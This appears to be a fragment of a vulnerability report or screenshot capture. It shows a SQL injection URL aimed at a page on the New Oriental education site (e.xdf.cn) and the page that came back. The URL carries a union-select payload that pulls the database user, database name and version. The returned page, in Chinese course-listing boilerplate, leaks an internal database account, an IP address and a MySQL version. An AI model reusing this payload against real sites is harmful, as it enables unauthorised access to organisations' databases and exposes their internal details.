 db_estudy@172.17.64.1
e.xdf.cn/Live-index-id-2325%20%20and%201=2%20union%20select%201,2,3,4,concat(user(),0x2c,database(),0x2c,version()),6,7,8,9,10,11,12,13,14
当前位置： - 首页 -
新东方
XDF.CN
db_estudy@172.17.64.126,db_estudy,5.5
课程时长：课程时长0秒
学习目标： 26
适用学员： 27
立即预约
收藏（0） 订阅（0） 预约（0）
分享到
课程时长0秒